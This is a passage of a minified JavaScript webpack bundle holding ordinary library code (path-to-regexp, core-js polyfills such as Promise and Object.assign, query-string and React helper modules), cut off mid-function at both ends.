r=n(1641);e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=d;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,s=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var f=n[0],p=n[1],d=n.index;if(u+=e.slice(s,d),s=d+f.length,p)u+=p[1];else{var h=e[s],y=n[2],m=n[3],v=n[4],g=n[5],b=n[6],T=n[7];u&&(r.push(u),u="");var S=null!=y&&null!=h&&h!==y,w="+"===b||"*"===b,_="?"===b||"*"===b,P=y||c,A=v||g,E=y||("string"==typeof r[r.length-1]?r[r.length-1]:"");r.push({name:m||i++,prefix:y||"",delimiter:P,optional:_,repeat:w,partial:S,asterisk:!!T,pattern:A?l(A):T?".*":a(P,E)})}}return s<e.length&&(u+=e.substr(s)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",p(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var l=e[c];if("string"!=typeof l){var f,p=a[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(f=u(p[d]),!n[c].test(f))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===d?l.prefix:l.delimiter)+f}}else{if(f=l.asterisk?encodeURI(p).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(p),!n[c].test(f))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+f+'"');i+=l.prefix+f}}else i+=l}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function f(e,t){return e.keys=t,e}function p(e){return e&&e.sensitive?"":"i"}function d(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",s=0;s<e.length;s++){var u=e[s];if("string"==typeof u)a+=c(u);else{var l=c(u.prefix),d="(?:"+u.pattern+")";t.push(u),u.repeat&&(d+="(?:"+l+d+")*"),a+=d=u.optional?u.partial?l+"("+d+")?":"(?:"+l+"("+d+"))?":l+"("+d+")"}}var h=c(n.delimiter||"/"),y=a.slice(-h.length)===h;return o||(a=(y?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&y?"":"(?="+h+"|$)",f(new RegExp("^"+a,p(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return f(new RegExp("(?:"+r.join("|")+")",p(n)),t)}(e,t,n):function(e,t,n){return d(i(e,n),t,n)}(e,t,n)}},,,function(e,t,n){e.exports=!n(155)&&!n(108)((function(){return 7!=Object.defineProperty(n(659)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(107),o=n(146),i=n(425),a=n(660),s=n(156).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(275),o=n(277),i=n(579)(!1),a=n(661)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(156),o=n(109),i=n(426);e.exports=n(155)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(277),o=n(429).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(155),o=n(426),i=n(580),a=n(552),s=n(189),u=n(551),c=Object.assign;e.exports=!c||n(108)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=s(e),c=arguments.length,l=1,f=i.f,p=a.f;c>l;)for(var d,h=u(arguments[l++]),y=f?o(h).concat(f(h)):o(h),m=y.length,v=0;m>v;)d=y[v++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(342),o=n(110),i=n(768),a=[].slice,s={},u=function(e,t,n){if(!(t in s)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),s=function(){var r=n.concat(a.call(arguments));return this instanceof s?u(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(s.prototype=t.prototype),s}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(107).parseInt,o=n(519).trim,i=n(665),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(107).parseFloat,o=n(519).trim;e.exports=1/r(n(665)+"-0")!=-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(354);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(110),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){"use strict";var r=n(428),o=n(423),i=n(518),a={};n(276)(a,n(122)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(109);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(1071);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(342),o=n(189),i=n(551),a=n(142);e.exports=function(e,t,n,s,u){r(t);var c=o(e),l=i(c),f=a(c.length),p=u?f-1:0,d=u?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,u?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;u?p>=0:f>p;p+=d)p in l&&(s=t(s,l[p],p,c));return s}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),s=o(e,a),u=o(t,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-u,a-s),f=1;for(u<s&&s<u+l&&(f=-1,u+=l-1,s+=l-1);l-- >0;)u in n?n[s]=n[u]:delete n[s],s+=f,u+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(680);n(37)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){n(155)&&"g"!=/./g.flags&&n(156).f(RegExp.prototype,"flags",{configurable:!0,get:n(583)})},function(e,t,n){"use strict";var r,o,i,a,s=n(425),u=n(107),c=n(341),l=n(553),f=n(37),p=n(110),d=n(342),h=n(522),y=n(586),m=n(554),v=n(682).set,g=n(1091)(),b=n(783),T=n(1092),S=n(587),w=n(784),_=u.TypeError,P=u.process,A=P&&P.versions,E=A&&A.v8||"",M=u.Promise,O="process"==l(P),C=function(){},x=o=b.f,k=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[n(122)("species")]=function(e){e(C,C)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(C)instanceof t&&0!==E.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),F=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},G=function(e,t){if(!e._n){e._n=!0;var n=e._c;g((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,s=o?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(o||(2==e._h&&R(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===t.promise?c(_("Promise-chain cycle")):(i=F(n))?i.call(n,u,c):u(n)):c(r)}catch(e){l&&!a&&l.exit(),c(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&I(e)}))}},I=function(e){v.call(u,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=T((function(){O?P.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){v.call(u,(function(){var t;O?P.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},j=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),G(t,!0))},B=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=F(e))?g((function(){var r={_w:n,_d:!1};try{t.call(e,c(B,r,1),c(j,r,1))}catch(e){j.call(r,e)}})):(n._v=e,n._s=1,G(n,!1))}catch(e){j.call({_w:n,_d:!1},e)}}};k||(M=function(e){h(this,M,"Promise","_h"),d(e),r.call(this);try{e(c(B,this,1),c(j,this,1))}catch(e){j.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(523)(M.prototype,{then:function(e,t){var n=x(m(this,M));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?P.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&G(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=c(B,e,1),this.reject=c(j,e,1)},b.f=x=function(e){return e===M||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!k,{Promise:M}),n(518)(M,"Promise"),n(521)("Promise"),a=n(146).Promise,f(f.S+f.F*!k,"Promise",{reject:function(e){var t=x(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!k),"Promise",{resolve:function(e){return w(s&&this===a?M:this,e)}}),f(f.S+f.F*!(k&&n(582)((function(e){M.all(e).catch(C)}))),"Promise",{all:function(e){var t=this,n=x(t),r=n.resolve,o=n.reject,i=T((function(){var n=[],i=0,a=1;y(e,!1,(function(e){var s=i++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=x(t),r=n.reject,o=T((function(){y(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){"use strict";var r=n(342);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(109),o=n(110),i=n(783);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(156).f,o=n(428),i=n(523),a=n(341),s=n(522),u=n(586),c=n(671),l=n(779),f=n(521),p=n(155),d=n(371).fastKey,h=n(432),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var l=e((function(e,r){s(e,l,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,null!=r&&u(r,n,e[c],e)}));return i(l.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(l.prototype,"size",{get:function(){return h(this,t)[y]}}),l},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?l(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,l(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(523),o=n(371).getWeak,i=n(109),a=n(110),s=n(522),u=n(586),c=n(346),l=n(275),f=n(432),p=c(5),d=c(6),h=0,y=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},v=function(e,t){return p(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=v(this,e);if(t)return t[1]},has:function(e){return!!v(this,e)},set:function(e,t){var n=v(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var c=e((function(e,r){s(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,null!=r&&u(r,n,e[i],e)}));return r(c.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).delete(e):n&&l(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).has(e):n&&l(n,this._i)}}),c},def:function(e,t,n){var r=o(i(t),!0);return!0===r?y(e).set(t,n):r[e._i]=n,e},ufstore:y}},function(e,t,n){var r=n(343),o=n(142);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(429),o=n(580),i=n(109),a=n(107).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(142),o=n(667),i=n(355);e.exports=function(e,t,n,a){var s=String(i(e)),u=s.length,c=void 0===n?" ":String(n),l=r(t);if(l<=u||""==c)return s;var f=l-u,p=o.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),a?p+s:s+p}},function(e,t,n){var r=n(155),o=n(426),i=n(277),a=n(552).f;e.exports=function(e){return function(t){for(var n,s=i(t),u=o(s),c=u.length,l=0,f=[];c>l;)n=u[l++],r&&!a.call(s,n)||f.push(e?[n,s[n]]:s[n]);return f}}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";t.__esModule=!0,t.readState=t.saveState=void 0;var r,o=n(350);(r=o)&&r.__esModule;var i={QuotaExceededError:!0,QUOTA_EXCEEDED_ERR:!0},a={SecurityError:!0},s=function(e){return"@@History/"+e};t.saveState=function(e,t){if(window.sessionStorage)try{null==t?window.sessionStorage.removeItem(s(e)):window.sessionStorage.setItem(s(e),JSON.stringify(t))}catch(e){if(a[e.name])return;if(i[e.name]&&0===window.sessionStorage.length)return;throw e}},t.readState=function(e){var t=void 0;try{t=window.sessionStorage.getItem(s(e))}catch(e){if(a[e.name])return}if(t)try{return JSON.parse(t)}catch(e){}}},,,,,,function(e,t,n){"use strict";var r=n(349),o=n(596),i=n(1207),a=n(800),s=n(1228)||a||i;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(349),s=r("%Map%",!0),u=o("Map.prototype.get",!0),c=o("Map.prototype.set",!0),l=o("Map.prototype.has",!0),f=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new a("Side channel does not contain "+i(e))},delete:function(t){if(e){var n=f(e,t);return 0===p(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&l(e,t)},set:function(t,n){e||(e=new s),c(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(806),o=n(807),i=n(1222);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(801);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(695),a=n(1224);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(558);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(697),o=n(799),i=Object.prototype.hasOwnProperty,a=Array.isArray,s=o(),u=function(e,t){return s.set(e,t),e},c=function(e){return s.has(e)},l=function(e){return s.get(e)},f=function(e,t){s.set(e,t)},p=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),d=function(e,t){for(var n=t&&t.plainObjects?{__proto__:null}:{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:d,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t,n,r){if(c(e)){var o=l(e)+1;return e[o]=t,f(e,o),e}var i=[].concat(e,t);return i.length>n?u(d(i,{plainObjects:r}),i.length-1):i},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],i=o.obj[o.prop],s=Object.keys(i),u=0;u<s.length;++u){var c=s[u],l=i[c];"object"==typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:i,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(a(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,o,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var s="",u=0;u<a.length;u+=1024){for(var c=a.length>=1024?a.slice(u,u+1024):a,l=[],f=0;f<c.length;++f){var d=c.charCodeAt(f);45===d||46===d||95===d||126===d||d>=48&&d<=57||d>=65&&d<=90||d>=97&&d<=122||i===r.RFC1738&&(40===d||41===d)?l[l.length]=c.charAt(f):d<128?l[l.length]=p[d]:d<2048?l[l.length]=p[192|d>>6]+p[128|63&d]:d<55296||d>=57344?l[l.length]=p[224|d>>12]+p[128|d>>6&63]+p[128|63&d]:(f+=1,d=65536+((1023&d)<<10|1023&c.charCodeAt(f)),l[l.length]=p[240|d>>18]+p[128|d>>12&63]+p[128|d>>6&63]+p[128|63&d])}s+=l.join("")}return s},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isOverflow:c,isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(a(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n&&"function"!=typeof n){if(a(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];if(c(t)){var o=l(t)+1;t[o]=n,f(t,o)}else(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t){if(c(n)){for(var s=Object.keys(n),p=r&&r.plainObjects?{__proto__:null,0:t}:{0:t},h=0;h<s.length;h++){p[parseInt(s[h],10)+1]=n[s[h]]}return u(p,l(n)+1)}return[t].concat(n)}var y=t;return a(t)&&!a(n)&&(y=d(t,r)),a(t)&&a(n)?(n.forEach((function(n,o){if(i.call(t,o)){var a=t[o];a&&"object"==typeof a&&n&&"object"==typeof n?t[o]=e(a,n,r):t.push(n)}else t[o]=n})),t):Object.keys(n).reduce((function(t,o){var a=n[o];return i.call(t,o)?t[o]=e(t[o],a,r):t[o]=a,t}),y)}}},function(e,t,n){"use strict";e.exports=function(e){return null!==e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,c=Object.getPrototypeOf,l=c&&c(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(l){var p=c(n);p&&p!==l&&e(t,p,f)}var d=a(n);s&&(d=d.concat(s(n)));for(var h=0;h<d.length;++h){var y=d[h];if(!(r[y]||o[y]||f&&f[y])){var m=u(n,y);try{i(t,y,m)}catch(e){}}}return t}return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.processStyleName=void 0,t.createMarkupForStyles=function(e,t){var n="";for(var o in e){var i=0===o.indexOf("--");if(e.hasOwnProperty(o)&&"label"!==o){var a=e[o];0,null!=a&&(i?n+=o+":"+a+";":(n+=s(o)+":",n+=(0,r.default)(o,a,t)+";"))}}return n||null};a(n(1369));var r=a(n(1371)),o=a(n(1373)),i=a(n(1375));a(n(723));function a(e){return e&&e.__esModule?e:{default:e}}var s=t.processStyleName=(0,i.default)(o.default)},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},,,,function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=r,e.exports=t.default},,,,,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default=function(e,t,n,r,i){if(!e&&t)return n(i?o({},r,{children:i}):r);var s=n;return i?a.default.createElement(s,r,i):a.default.createElement(s,r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(742),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return Boolean(!("function"!=typeof e||(0,i.default)(e)||e.defaultProps||e.contextTypes))}},function(e,t,n){"use strict";t.__esModule=!0;var r=s(n(745)),o=s(n(643)),i=s(n(123)),a=s(n(743));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return(0,r.default)((function(t,n){return!(0,o.default)((0,a.default)(n,e),(0,a.default)(t,e))}))}),"onlyUpdateForKeys")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(935)),o=i(n(936));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var 